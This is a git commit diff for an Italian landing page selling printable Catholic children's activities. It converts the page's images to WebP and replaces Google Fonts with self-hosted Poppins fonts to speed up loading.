




==== commit 06128193: "Ottimizza le prestazioni: immagini WebP, font self-hosted e cache Co-Authored-By: Claude Opus 5 <nor" ====
--- a/index.html
+++ b/index.html
@@ -6,9 +6,9 @@
   <meta name="theme-color" content="#ffb800">
   <meta name="description" content="150 attività cattoliche da stampare per avvicinare i bambini a Gesù in modo semplice, creativo e divertente.">
   <title>150 Attività Cattoliche per Bambini</title>
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
+  <link rel="preload" as="image" href="assets/product-bundle.webp" fetchpriority="high">
+  <link rel="preload" as="font" type="font/woff2" href="assets/fonts/poppins-900.woff2" crossorigin>
+  <link rel="preload" as="font" type="font/woff2" href="assets/fonts/poppins-400.woff2" crossorigin>
   <link rel="stylesheet" href="assets/style.css">
   <!-- Meta Pixel Code -->
   <script>
@@ -44,7 +44,7 @@
 
     <div class="hero-visual">
       <div class="sunburst"></div>
-      <img id="product-image" src="assets/product-bundle.png" alt="Libro e materiali delle 150 attività cattoliche per bambini">
+      <img id="product-image" src="assets/product-bundle.webp" alt="Libro e materiali delle 150 attività cattoliche per bambini" width="1160" height="870" fetchpriority="high" decoding="async">
     </div>
 
     <div class="stats">
@@ -129,18 +129,18 @@
       <div class="marquee" id="reviews-marquee">
         <div class="marquee-track">
           <div class="marquee-group">
-            <div class="review-card"><img src="assets/recensione-1.jpg" alt="Messaggio di Maria Grazia: i bambini colorano le attività invece di stare al cellulare" loading="lazy" decoding="async"></div>
-            <div class="review-card"><img src="assets/recensione-2.jpg" alt="Messaggio di Don Luca, che usa le attività in catechesi ogni mercoledì" loading="lazy" decoding="async"></div>
-            <div class="review-card"><img src="assets/recensione-3.jpg" alt="Messaggio di Elena: la nipote chiede di fare i labirinti dei santi" loading="lazy" decoding="async"></div>
-            <div class="review-card"><img src="assets/recensione-4.jpg" alt="Messaggio di Paolo: meno tempo davanti allo schermo e più fede in famiglia" loading="lazy" decoding="async"></div>
-            <div class="review-card"><img src="assets/recensione-5.jpg" alt="Messaggio di Suor Anna, che stampa le attività e le assegna come compito" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-1.webp" alt="Messaggio di Maria Grazia: i bambini colorano le attività invece di stare al cellulare" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-2.webp" alt="Messaggio di Don Luca, che usa le attività in catechesi ogni mercoledì" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-3.webp" alt="Messaggio di Elena: la nipote chiede di fare i labirinti dei santi" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-4.webp" alt="Messaggio di Paolo: meno tempo davanti allo schermo e più fede in famiglia" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-5.webp" alt="Messaggio di Suor Anna, che stampa le attività e le assegna come compito" loading="lazy" decoding="async"></div>
           </div>
           <div class="marquee-group" aria-hidden="true">
-            <div class="review-card"><img src="assets/recensione-1.jpg" alt="" loading="lazy" decoding="async"></div>
-            <div class="review-card"><img src="assets/recensione-2.jpg" alt="" loading="lazy" decoding="async"></div>
-            <div class="review-card"><img src="assets/recensione-3.jpg" alt="" loading="lazy" decoding="async"></div>
-            <div class="review-card"><img src="assets/recensione-4.jpg" alt="" loading="lazy" decoding="async"></div>
-            <div class="review-card"><img src="assets/recensione-5.jpg" alt="" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-1.webp" alt="" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-2.webp" alt="" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-3.webp" alt="" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-4.webp" alt="" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-5.webp" alt="" loading="lazy" decoding="async"></div>
           </div>
         </div>
       </div>
@@ -205,7 +205,7 @@
     </section>
 
     <section class="section guarantee">
-      <img class="seal-img" src="assets/selo-garanzia.png" alt="Acquisto 100% sicuro – Garanzia di rimborso 7 giorni" loading="lazy" decoding="async">
+      <img class="seal-img" src="assets/selo-garanzia.webp" alt="Acquisto 100% sicuro – Garanzia di rimborso 7 giorni" loading="lazy" decoding="async">
       <div><div class="eyebrow orange left">GARANZIA SENZA RISCHI</div><h2>Provalo con calma per 7 giorni</h2><p>Scarica il materiale, esplora le attività e scopri quanto può essere semplice parlare di fede con i bambini. Se non è ciò che cercavi, contattaci entro 7 giorni.</p></div>
     </section>
 
--- a/assets/style.css
+++ b/assets/style.css
@@ -1,3 +1,9 @@
+/* Poppins self-hosted (subset latin, da Google Fonts) */
+@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(fonts/poppins-400.woff2) format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
+@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(fonts/poppins-500.woff2) format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
